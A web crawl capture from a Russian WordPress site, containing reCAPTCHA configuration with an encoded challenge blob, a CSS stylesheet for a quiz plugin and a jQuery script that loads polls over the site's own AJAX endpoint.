8OXPsOvG8KxH8OtM8OHw7zCnGbCgW3CoTJSQsO3VsOpFMKnw5J4e0RzwqtOTwRgecOhTAAbAsKYXnpew5LCmxRZCQ9facKiw4USVE/[base64]/[base64]/[base64]/[base64]/CkyBJJDAYw7XDnMOdwqxGT18yRynDnQU0E8Kyw4USw6rDn8Kaw4fDr8Ohw7w/w7YCSsOZwoUfwo1rIsOowrTCrmfCisKYw7XDl8OCVMKpacOKwolhBsOSUMOvb2DCqcKWw6XDoRDCnsOJwpYLwp3ChsKbwqDCn2pzwqHDpcOqG8OUYMO7IsOEP8Otw7BxwrfDlcObw53CgcO4w5/Dn8OBeMKpw4YJwotyFMKxw4QvwqTDplgABXIvw74ZwoJCCQtdXcOMw5zCp8Kjw7DCiwDDrx8cBMKFYsKYZMKvw7LCisO/ShHDm0dPOjnDm8OMKMOWB18Da8O1AwvDjMOaCsOjwqPCgsOOaMKdw7zDgznDhxbCkRjChMKMw5PCjMKnHGoVX0NCBk7CmcOBw6fCtcK7wqfDrcONR8K0Ey9BA3E/wqQnfMODfTbDhcKkwqoRw6nCm1g4wq/[base64]/[base64]/DvcKbSA7DkEwFC3d5wpAgJ8K9w6DChsOEfMKDExR+eRoVwp9Aw6TCncObI1RMZsKuwqExw61EBEUmAX/Dk8OJRBE/LhnDpsOLw7vDg0nCgMO0ZgJrHRPCt8ORHQDDu8OUw4rDjRrDiRMoYsKKw5tzw5bDiQkKwovDmXRBIcK9w5dVwqdtw6t8U8K7UsKYCcOVXMOnw7kqwrEFw7ciZ8KhMMOGAsOgw4DCtcKSw4DCogJnwrrDgHE1BcOMZsKbZ8KEScOrEWtoVcOUw6/CkcOgwpbChsKlSFxzX8KBdnxXwrTDmMKuwrbCg8K+WsOgFhtdawg1QDtdV8KeY8KZwoHDg8KTwqcVw7bDqMOow4dnTcOgbMOvWsOKw5Qcw63CocOIwpvCv8OIwpEDB03ChAfCg8OyClvDosO/wojDlTjCuxfClsKCwowkFMOTDMKiw7zCpwfCsg5Zw5/ChsKKT8O+wofDpsO9w4YlEsONw5jCo8OEIcOzw4VIRMOfWDnDocKcwpfChWQUw5bDrsKtQhjDgl3DkcOEw41ywoB7EsK1w6MlccOdez3CvsKNIknCmEjDjSxZTsO7NXnDgQrDtAbCi13DhFrDkn5QfsK3c8OHwovDuMKtw57Dmx3DjhLCumjCgsKTw78vCk/DtQzCijrCqMKsJMKrw61Dwop0fsKwcm0sw4RWTXlfwqzCmMOYIsKMClDDomXCtsOGw7/CuAB7wrTDtV/DsFgWOgvDsFQlODvDkcOqEsOTwp1JwoY7w4lcdBlyU3LCl8KawrDCo34Fw5LClBPDoUjDh8KSw5EaKUxzA8Kzw43Dp8OScsKxw7QTw6wiw5gCLMKuwpg8w6kewo0aAsOpTnhSYMO1wpkGwoXDgcKBwqMUwpbClwjDqD/Dp8O9HiA8McO7S8KkYn0Tw7tXwopRw55tw6otwqPChiHDhcOVdMKbw5BAw43CisKzfcKsw4HDkQB0cQ3DhG7Cj8KZHsKLLMOZIhQRw4MCw53Dh18YwpLDvUFWbsOZU2nCu8OAcMOJIVhTE8Oaw7srw70bw5/DiB/DhRNEwocvah7DncOpw6zDscO1wqY2aD8Zw6RuwojCucOKw484wrY3wovDn04wwr4xw7FSw71jwpN+wrnCrsKINFDDoHFTwrhdTSIEw5jDn8O1L8OrCEnDm8OSc8KEwoDCh8OVL8KwwpfCssK1wpJOw6U5FMO/[base64]/CqsKlw5FSw5lww4FzdsOTwrHCr2jDonrCvWNlw4/DlHzDq8KkwoEYwoEbWcK2wrjCmcObwoN2w4cew7rDkRvCg0dPRyjCmcOIw5zCnsKAG8Otw4nDh1XCnsOYb8KbCFEmw6bCi8OXM3N2a8K6fh8cw7ECwoYfw54xW8OjH3LClMKtw7Ayc8K6dhF1w6E4wr/[base64]/Dm8Kvwr3Dn8K9RGPCmFDDgMKpT8KvNnUuw7nDm8OYwrTDr3k4XMKpIMO4wqfCslTCiAPCu2HCgzTCtgdYDsOmKwRBKjgRwpVESMOZw6k9bsO7YwlnLm3DnFrCq8K/KB/CkwsDHcOvK3PCtsKZKGbCtsOyZcOZNiQqw7DDmMOQUB3Cg8O6U23Dl0c7wr4Pwo5swpwYwqp1wow5S2jDpX/DgMOyHys0EQbCpsKYwrMuE3PCt8O6ZiHCjCvDl8K+ccK/Z8KIB8OAw7Vow77DvEDCrjXDtAQHw4jCr8KkfylAw6RySsOjS8OSw7xfA8OON1hXanNcwpUMNgHDnDbCusK1clXDvsKiw4LDrMK8dA4uworDj8Ofw4/CpATCrgk9SAhBGMOuGcOJJ8OKVsKSwqBCwqnDjsOoccKdcg/Cjj1Ywq1qWcOww5/CocKIwoN+w4BCGn/Cn0bCrhzDrUHClQljwropOmQtDmQ7w5gFYsORwpjDkG/DpMOsKErCmyDCqxLCtWh6VE8CWz8Aw4RcN8OjccOlw5gGfy7CrMKKw7DDlzDDq8OaaRsSOgnCvcOMw4YywqQYwrLDhF9Dd8O1G8K3aVfCjik2woTDm8KtwoYNwpYZYsOBwpQaw7tgwpBGR8Ktw5fCu8K/DsKzUkTDkR1Mwo7CqjPDh8KCw68wPsKPw7/Cuxc7PkPDtiZMCVHDj0NMw5rCncO3w5lJbj85LsOFwrDDh8OlSMKdwplNw6sGT8OzwrpNfsOrEQgCdkwewpfDrMOXwqPCtsKhbRwcwoEdfMKvbADCr2XCl8KowrAzVkIQw4k9w7J/N8K6AMOzw5l4SzZmAj3CgsOSasO2VMKUFcOkw5k2wocxwqbCi8O8w74WeDXCo8Kzw48EAFrDpsOGw4vCnMO1w7BWwoZDRgjDkwrCqWTClMOYw5/CsQAEdsKhwq3DoWd9EDfCgAQ0wqJ/V8KhXF9Jd3bDq3Bmw4NfwrPDpwvDn2wOwqF0FUPCilTCn8OUwr94aiXDqcKfwrfCgsOEw40Rb8O8Y2/CjMORGgt8w74WSAZsXsKdF8K7B2vDsjQ3fk/[base64]/DhsOew4AKwqp5eXNaw6cAw6LClEfClUwFWcOkDXEiwrVNPcKMHsOlw7nCvQhMwrQQw4jChUvCtzXDg8OKDHPDmA/CvnF0w4QnAS/Di8OMwpQBEsKPw5/CjGrCvHLCgUJ6Z8OQWsObX8OxAy58DVhkwp0qw4/Ds1cLRsKPwo/[base64]/[base64]/CoAtFUMKXwqXCo8Kvw55Ew7R0V8OJK3TCvTzDrUMjNcKgwqwNwpvDgCh5w4pUTsKrw57CncKPDXrDj3dZwrTCp0ZxwoNqa0PDgx/CnsKJw4DCrGPChhXDkAx4KMKFwpXCkcODw5rCgyE/[base64]/CgFLDiHNkw6RVw5DDkcOsw6cAw7fDrMKUWR9Gw54hX8OSWHnDgsK4WsKfO25Ew7rDhFHDucKoSz5oNcO3w7XDqxckw4HDmMOzw78Lw67DvlZXL8KfcMOfAmbDgsKkS2lGw54AQMOEXBnDnHQpwpgDwqFqw5N6Wl/CkhzCiyzDmzzDojbCg8OjXXpQdgdhwqPDimlpw5zClsOEwqMKwpPDvcK8IWoMwrEywpVNI8K8YHnDlx/Cr8KEOXNyOlzDr8KEfyzDr3dAwpwFw54EewQtYTnCo8KdVSTCg8O/TMOvYMKhwqhOKcOaUEI4w5zDr3DDoDMBw7wXegdNw603woXDog3DnDAjVnZ+w6DDuMKNwqt8wrw4CsO5wp8pwrnDjsOgwrHDo0vCgcO4wrPCjHQgDCTCm8O4w7FpcsOVw4Iew6XCozcHw452TU0+EsOuwp1uwqTCo8K0w4VmQsKvJsOaecK1Hm1jw5VNw6/CmsOew7nChVzCv2REf2Qqw6bDgwYbw49tEMKZwoxRT8O+GzJ2RAcSfMK+wojCigBPCMK3wpZwfsOSEMKGwq/[base64]/CmcOIw4TClMKKcXoNwptRQxN2w4vDoFvCsl4oXMOzJ1PDuVvDtMKswpzDmQkNw6nDusOZw6EyV8K8wqHDizPDglDDsi8ewq/DlU/Ds3BOIcKhDcOkwpHDu37CnXzDssOcwpEPwrsJIcOBw7gZw6kFVMKPwoAgKcO9BFZ6QMOhI8O9ClxJw6hKwrPCv8Oqw6c4wrTCgGjDji5yMjfCrQ/Cg8Kgw41Pw5jDlBLCo24Zwr/CuMOew7fDqBROwpXDrH7DicKee8Kpw7bDmMKEwqHDnBIzwoFXw47CjcOzFcKmw67CoSISLg50UMKswp5LZgsewoN8Q8KYwrLCpcKuAxvDiMO8W8KXAcKVGVMOwqrCgsKYT13CmMKmPUTCl8KcYMKRw5J/YAXCisO6wpDCiMONBcOtw58Bwo1/Xy5IGWhFw77DucOJQlhFHsOPw5fChcKowq9Nwr/DkGZwF8KSw5Q+BzbCssOvw4PDpHbDtljDjMKHw6ZZXB5zwpY9w4/DkMK0w7VHwpzDkhoLw4/CosOcGEpXwphow7YLw5spwqQKJcOvw4xGXG8kOUfCsVApFFknwqDCj09gO33DjxDDrsKqAsOpR3vChGIuO8Knwq7CnC4Tw7fCnDDCscOwY8OjM2UlB8KLwrMOw4UaacOuYMOpIArCr8KZRGA6wp/[base64]/w6UAKzsMexvCt3wTw7HDl8K3wqbCssKTUMOWEMKhw6kLwqR8ey7Cq2MXFmwLw5XDpU9Awr/Dp8Kvw4FtaiEHwo7Cr8KEZm7DlcK0BMOkNALDgjRLPW3CnsOQZ0EjPsKVCEXDlcKHEsKQQ1zDukgEw7fDhsK4OsKWwpjClw7CnMKwFUHDik8Ew5xUwrMbwoNccsKRHVwhDTMTwolfMSjDiMODHcKBwoDCgcKtw4IGRg/DkXrDiWFURBfDlcOkPsKCwrkSY8OtOMKvZsOFw4EVaHoTVDPDkMKXwqokwqjCh8OKwrEqwrdfw6VdOsKTwpQjfcKfw5YnP0PDmDVrMA/Cm1vCpgQDw63CtSDDhsKIw7LCnCA2a8KITGE1T8O+V8OKwqLDiMKZw64Bw7jCqMONW0zDkG9Bwp3DlV5JfMKkwr9/wrjCnw3CqHZ+bBQXw7vDq8OAw7wswpsdw5PDnsKYSzfCqMKew6Uiw5cLHsObYSrCk8O/wp/ChMO+wqXCpUBSw7vDnj0ewqZTfD3CpcKrBQxGRA4QO8KCaMOjBmZcFsKow6bDl01qw6V9AhTCk0xcw4jCl1TDo8KZIzxzw5rCo1l3w6bCvA12Pn/CnS7DnwLDrcOew7/CkcObWlbDsSzDpsOuEjN+w7XCg35cwrM3EsK5N8OleRZgwqQZf8KbCnEcwrkBwoTDg8KwRMOlfRzDohHCtlTDlUbDtMOgw4/Dq8O2wpFjMcOZDTVzbQw5MjbDjR3CiyvDilDDiUNZIsKaEcK3wpLCqSXDs0TDrcKVfSTDqMO1fsOcwr7Do8OjX8O7H8O1w5sXOxoIw6/[base64]/Dj33DtsOJMR/ClsKVwpbCsmPDggRvI2sAGGLCvEPCr8O3dWRLwp3DtMKDHFQHJsOhcUo0w5cww4xxJsKWw4PDhQh2woAwKwDDtjnDkcKAw6QDY8KcQcObwr4zXiLDhsOUwqnDscKZw6LCtcKdfz/Cr8KkG8Kww4JAeFxbJArCjMKnw5vDiMKCw4HDqhh1RFtoXkzCs8KJScOOdsK5w77DicO2wpNWUMOydcKHw6zDpsOowpXCgwoqJMKuMi4HIsKbw7IcIcK/e8KGw5XCkcKmFBhrGjXDkMONZcOFDg0RCEjDhsOfSjxLADg0wq1swpAOWsKPw5ljw7XDjXpENWLDqcO5w5MZwqpbEgkdw4fDp8KdC8KOSzvCpcO5w7PCh8Kpw5bDu8KzwqXCuhbDpMKSwocFwqzCkMKbK3zCqClxVcK4w5DDncO/woQOw657U8O3w5xyAcO0ZsOpwoLCpBcLwoPCgcOySsKYwqFJVgBIwq4ywqrCncOpwqPDph7CtMKlfgHDv8OJwpTDvmoWw4wXwpVAVcK9w7EnwpbChh4WbyZHwo/DsmDClmwIwpAEwpDDrsKRLcKYwrUBw5pXasKrw4pmwqUQw67DvVbDlcKsw4NFMARDw5tnMyjDoUfCk3B3KRlnw5JBM2xDwoETPsOnNMKvwrXDsE/DncKawoPDl8K2w60lQwvCuBtZwoMlYMOTwqvCgWFNJU3Cr8KDEMOjAxs2w4/[base64]/Ck8KRRlXDoSbChcKuKFDDhsOWw4/CiH0ZCMOSdi/[base64]/M8KXw7tGwq97wqvCvxJ+wpViJgtzdwx+CsOyD8O/wr96wpzDi8K/wpBfCcO8w7pADMOVwo0rIXwnwoxgw7PCgcO4L8O6w6HDjMORw5vCuMOqUlAyTwjCtRlqGsOfwrLDmTbCjQ7CiwLCqcOLwoc2Bw3Dn2/DvMKJPsKZw640w65Rw7HChsKYw5ldQh/DlSJycD8awobDm8KmO8OQwpTCqnx2wokPARfDvMOieMOCDMK0IMKvwqHCh3Nzw5rCo8K4wpodwpfCq2nDqcKqcsOaw4dpwqrCv3bCn0h7HhTCkMKjw4tLCmPChn/DrcKBVlzDuAYTImDDoAbChsOUw7oEHwBvP8Kqw4zCh0wBwrXCpMO+w6UCwqJ6w4FVwo8aMsKhwpfCtMOFw6c5K1dmc8KjL0bCksK2EMK4w7Yww4ouw6xeQU0jwrvCqMKWw4nDrkkOw51/[base64]/woTDmitBwpzCuF/DuG/DscO7w5TDskE7w4jDtMKHwoTDvHDCncKlw77DssOQd8KOJTA2HcOjYGBCPHIMw4Bjw6TDmQXDmV7Dn8OUUS7DtxPCmsO6LMO+wrfCtMONw7wHw5/DplPCrHEwSEUuw5jDlVrDrMOrw47CrMKqdcO3wr0+YRpqwrlzGFl4HyFbNcO3IVfDmcKpcSgkwo0Tw7PDqcOLUMKUQBPCpRNJw5QnIinCsFQNbsOVwrPDrTPClERid8OVallLw5jDpVouw6FrUsKowq7CrcO6BMOmwp/CgkrDvjNVw4Exw4/DkcO5wpk5QcKKw5rDnsKQw5M2OsKIcMOSA2TCkyXChsKXw6dTa8ORHsK4w6s1CcKaw5bDjncIw7vCkgPDgxw+PjxRwpwBd8K+w7PDiE/DlsK6wqrDqwsfPMODHsK2OHbCpgnCgBlpNy3DoQ0kNMO9VinCusOPwosCUkfDkznDsw7Dh8O0BsOWYcKpw43DsMOdwpUdDl5OwqLCtsOZCMOwIAB6w5kcw6zDtTMnw7jDncK/wpnCpcK0w4ENFEJHTcOKf8KUw7TCvsKVJz3DrMKow54gW8KAw4xbw5R/w7HCr8OQCcKUN20uWMKJdBbCu8KCKntjwq5Kwr9IYMKSWsKvQ0kVw5NOwr/CisKaSHDDqsKTwpXCuno2I8KaPEwRYcKKBB/CnMOnXcKBZMKrL3/CrhHCg8KiS0E4Qyp2wrc8bx1qw7bCnBXCojzDiDrCoT1yGMOsFm0Dw6wjwonDhcKew77Dn8KXZ2RWw7zDkA9Vw7kkbRd+CxnCqR7CuH7CkMKQwoEIw53DhcO/wqxbOzl1TcO6w5/CkSzCs0zDocOdHsKgw4vDlljChcKxesKSw4JIQUACfcKew7JrKx/DscOSJ8K2w7nDk3QbTSbCoxkqwr1Hw7HCshfCiSM6wqDDkMK/w6gewrDCpGNDJ8OwbHIawptJJsK5e3jCqMKIZxLDglw8wqd6bcKPH8OHw5tPZ8KGYwbDhltUwrYCwpZxV3l9UsKkd8KFwpZTcsKPYsO+InkSwq/DjjLDksKIw5RkNmYpQDo1w5nDsMOTw6fCmsOoVEHCu0FvdcOQw64zYcOhw43ClhYyw5jCsMKIEgIZwrY+e8KvM8KHwrpQNEDDlWZeL8OaOhXCicKBI8KAZn3DvHTDusOIVwoVw4p7wrPClQXCrTrCtBLCosO7wo/ChMKeE8KZw51RD8O/w6IMwqpOY8O+FGvCvxomwpzDhsKvw7DDiUnCqHrCqTNuHsOpVsKkJivDocOpw4pMw4goBDbClA/DoMKww6nCvcOZwqDDvsKuw63CiXTDpWELASTClhRFw7HCmMOfFG9qKjB1wp/CuMO2w7g9B8OUZsOmKk4kwpTDocO4woPCisKtYznChcOsw6R/w7nDqTsNCcKAw75LWgDDu8ORTsOaNFvDmEcpSh5BXcOEPsK2wphYVsOJwp/[base64]/CoMK5UmfDgsOMwoMCwrEAPcKmdcKieG3Co2nCiz4ow6pfZ2/[base64]/CkW4Xe1HDoyXCnGrDtizDgMK/w4Nyw77CqsO/wogKw4w2Q3gTwqw0MsOdccO0I8K5wrccw7Mqw77CiiLDh8KqVsKAw53CusOEw7p/[base64]/Dji1eVmk/[base64]/Du8K6fx5Vw5/CgVULYC1tesKDw4pUMcOEwq3CmnHDvBV8ccOFGR/Cp8OawpTDqMKpw73Dp10EQgc0Hz54HcOkw6lYX1zCjMKeHMKMbjvCkjLCtDnCjcO4w7PCpyjDhcK4wrzCq8ODF8OIIsOzF0zCp0I6Y8Kjw63ClsKiwpnDpcKkw790woBUw6XDjMKjZMOEwovDmWzCj8KaPXHCgcOjw7gzMhjDpsKKFMOoHcK/w5XCr8OxcBHCsWDCo8KPw5F6wo9ow5cnQ0QmfCB/woXCnjTCqR01RgUTw5ItV1M6McO+ZE4Iw6d3Izg7w7U0ccKYLcOZdjrCkDzDqcKMw7zDrxnCscO0HzErE37Di8KAw7LDoMKAfcOWPcO8w5LCqVnDisKpGG3ChMKSBsOuwrzDusKOHkbCpnbDu1fCuMKBb8O8V8KMBsOAwpB2N8OPwrnDnsOCHw/DjzZlwrDCrncPwoddw7TDjcKSwrEJEcO1w4LDvnbDjj3DuMKQAxggV8OcwoHDl8K+GjZSw67CiMOOwr5AMMKjw6/DuXkPw4HDp1Ucwo/DuwxowotdFcKdwogEw5w2ZcOheHbDunFAecK5wpvCq8OWw7rCusO6w6V8bjzCgsKVwpHCkyxsUMOHw6x8a8Oqw4EPYMOGw4XDvCQ5w5xzwqzClzxhU8OiwrTCqcOWc8KWwpDDusK+csO6wrzCsgNqCE4sXi7CpcOfw49HNcO7K1lPwrHDqVrDkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SRd+FSnL0HlE9ljycT/W2SAy6c26m6FboGN7QSX1z6o\\u003d\x22,1,0,null,1,1768964594590,0,0,[130],null,[139,66,135],\x22RC-pBPaZ3qjHuGcxg\x22,null,null,null,null,null,\x220dAFcWeA6yQIlTBHBfvPYxL3YC4xT24Xp90XvZVkxyRBhzkLAKxrYGPgS0QsiPR7t4PQq7UP7VLFX012u3hvgpCY2LBtoMaRZLjA\x22,1769047394654]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css
body_size: 924
content:
/*  === Вывод теста === */

.testme_area {
}

/*  Форма теста */
form.testme_form {
	text-align:left;
}

/* Заголовок теста */
.testme_title h3 {}

/* Описание теста */
.testme_description {}

/* Блок с вопросом и ответами к нему */
.testme_question {}

/* Текст вопроса */
.testme_question_text {
	margin-top:20px;
    font-weight: bold;
}

/* Блок с ответом */
.testme_answer_block {
    margin-bottom:7px;
}


/* Радио-кнопка для выбора ответа */
.testme_answer {
	padding-left:20px;
}

/* Текст ответа */
.testme_question label {
    margin-left: 10px;
}

/* Параметры кнопки */
.testme_button {
    margin-top: 20px;
    padding: 3px 15px 3px 15px;
}

/*  === Результаты === */

/* Оболочка, в которую записывается результат */
#testme_result {
	border: 2px solid #CCC;
}

/* Весь блок с результатами */
.testme_result_block {
	margin: 10px;
}

/* Надпись перед показом результатов */
.testme_before_results {
    color: #006666;
}

/* Заголовок результата */
.testme_result_title {}

/* Описание результата */
.testme_result_text {}

/* Картинка */
.testme_image {}

/* Стили для блоков с кодами для тестов и форумов */
.testme_code {
    clear:both;
}

.testme_code textarea {
    height: 100px;
    width: 99%;
}


/*  === Ошибки === */

/* Ошибка, если отвечены не все вопросы */
.testme_error {
    border:1px solid red;
    padding: 10px;
}

/*  === Ссылка === */

/* ссылка на сайт */
.testme_backlink {
    padding-right:30px;
    padding: 15px 0 0 0;
    font-size: 80%;
    text-align:right;
}

/* ***** Для версии 1.2 *****/

/* Результат теста в баллах */
.testme_your_score {
    margin-top:10px;
    font-weight: bold;
}

/* Для незарегистрированных */
.testme_not_logged {
    margin-top:15px;
    padding: 10px;
    border:1px dashed #CCCCCC;;
    font-weight: bold;
    color: #666600;
}

/* Список вопросов, когда нет права проходить тест */
.testme_asnwer_list {

}

.testme_asnwer_list li {
    list-style-position: inside;
    list-style-type:circle;
}

	


--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d
body_size: 472
content:
(function($) {
	$(document).ready(function() {
		if(window.location.hash) {
			result = window.location.hash.match(/democracy-([0-9]+)/);
			if(result) {
				var m = $('.dpg');
				m.find('.dpg-poll').remove();
				$.ajax({
					type: "POST",
					url: '/wp-admin/admin-ajax.php',
					data: { action: 'get_poll', id: m.data("id"), poll_id: result[1] },
					dataType: 'json',
					success: function(data) {
						if(typeof data.status !== 'undefined') {
							console.log(data);
							if(data.status == 'ok') {
								var n = $('<div class="dpg-poll"></div>');
								m.find('.dpg-polls').append(n);
								n.data('id', data.id);
								n.html(data.html);
							}
						}
					}
				});
			} else {
				var m = $('.dpg');
				m.find('.dpg-poll').show();
			}
		} else {
			var m = $('.dpg');
			m.find('.dpg-poll').show();
		}
		
		$('.dpg .dpg-load-next').click(function() {
			var m = $(this).closest('.dpg');
			var items = m.find('.dpg-poll');
			var used = [];
			for(var i = 0; i < items.length; i++) {
				used[i] = $(items[i]).data('id');
			}
			$.ajax({
				type: "POST",
				url: '/wp-admin/admin-ajax.php',
				data: { action: 'get_next', id: m.data("id"), used: used },
				dataType: 'json',
				success: function(data) {
					if(typeof data.status !== 'undefined') {
						if(data.status == 'ok') {
							var n = $('<div class="dpg-poll"></div>');
							m.find('.dpg-polls').append(n);
							n.data('id', data.id);
							n.html(data.html);
						}
					}
				}
			});
			return false;
		});
	});
})(jQuery);